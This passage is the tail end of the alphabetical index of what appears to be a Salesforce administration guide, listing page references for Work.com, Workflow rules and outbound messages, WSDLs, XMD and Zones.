feature overview [2012](#page-2017-0) feedback [1372](#page-1377-0) feedback visibility [1373](#page-1378-0) goals [1379](#page-1384-0) implementation guide [205](#page-210-14) implementation prerequisites [2005](#page-2010-0) licenses [2010](#page-2015-0) metrics [1382](#page-1387-0)

Work.com (continued) modifying a performance summary cycle [2049](#page-2054-0) Motivate [2013](#page-2018-1) overview [2005](#page-2010-1) Perform [2018](#page-2023-0) performance summaries [1375](#page-1380-0) performance summary cycle [2042](#page-2047-0) permission sets [2024](#page-2029-0) permissions [2038](#page-2043-0) permissions set assignment [2009](#page-2014-0) permissions sets [2008](#page-2013-0) profiles [2008,](#page-2013-0) [2029](#page-2034-0) profiles assignment [2010](#page-2015-1) Recognition [1384](#page-1389-0) report details [2021](#page-2026-0) reports [2020](#page-2025-0) Reward [1388](#page-1393-0) reward fund types [1389](#page-1394-0) Reward Funds [1388](#page-1393-0) support [2041](#page-2046-0) user feature license assignment [2011](#page-2016-0) user license assignment [2011](#page-2016-1) Work.com Recognition creating badges [1386](#page-1391-0) Workflow actions [4074,](#page-4079-0) [4086](#page-4091-0) activating a rule [4087](#page-4092-0) considerations [4094,](#page-4099-0) [4099](#page-4104-0) cross-object field updates [4089](#page-4094-0) default workflow user [4085](#page-4090-0) differences from auto-response rules [2556](#page-2561-0) differences from Process Builder [4020](#page-4025-0) differences from Visual Workflow [4020](#page-4025-0), [4178](#page-4183-1) email alerts [4075](#page-4080-0), [4088](#page-4093-0), [4098](#page-4103-0) email limits [4098,](#page-4103-0) [5166](#page-5171-0) examples guide [206](#page-211-12), [4713](#page-4718-6) field update considerations [4096](#page-4101-0) field updates [4078](#page-4083-0), [4088](#page-4093-1) field updates that re-evaluate workflow rules [4090](#page-4095-0) filtering on dates [82](#page-87-0) flow trigger [4301](#page-4306-0) flow trigger considerations [4101](#page-4106-0) flow triggers [4083,](#page-4088-0) [4094](#page-4099-1) for Sites [4524](#page-4529-0) limits [5199](#page-5204-0) monitoring debug logs [917](#page-922-0) notifications for outbound message queue [4092](#page-4097-0) outbound message queue [4093](#page-4098-0) outbound message queue notification requests [4092](#page-4097-1) Workflow (continued) outbound message queue notifications [4092](#page-4097-0) outbound messages [4080](#page-4085-0) overview [4068](#page-4073-0) queue [4113](#page-4118-0) rules [4069–4070](#page-4074-0), [4072,](#page-4077-0) [4074,](#page-4079-0) [4087](#page-4092-0) settings [4315](#page-4320-0) tasks [4087](#page-4092-1) terminology [4113](#page-4118-1) time triggers [4099](#page-4104-0) time-dependent actions [4099](#page-4104-0) tip sheet for administrators [206](#page-211-13), [4713](#page-4718-7) tracking outbound messages [4093](#page-4098-0) User object limitations [4071](#page-4076-0) viewing outbound message queue notification requests [4093](#page-4098-1) workflow rules [1673](#page-1678-0) Workflow rules debug logs [4974](#page-4979-0) examples [4103](#page-4108-0) User object limitations [4071](#page-4076-0) Workflows [1495](#page-1500-0) Working with code [4728](#page-4733-0) Writing code [4717](#page-4722-0)

wrong match [1174](#page-1179-0) Wrong match? [1170](#page-1175-0) WSDLs downloading [4843,](#page-4848-0) [5095](#page-5100-0)

## X

XMD [204](#page-209-13) XMD Guide [204](#page-209-13)

### Y

- You have limited access to account fields, so you can't update all the fields shown here [1156](#page-1161-0), [1712](#page-1717-0)
- You have limited access to contact fields, so you can't update all the fields shown here [1156](#page-1161-0), [1712](#page-1717-0)
- You have limited access to data, so you can't completely clean this record [1156,](#page-1161-0) [1712](#page-1717-0)
- You have limited access to lead fields, so you can't update all the fields shown here [1156,](#page-1161-0) [1712](#page-1717-0)

# Z

Zones

browsing questions [2125](#page-2130-0)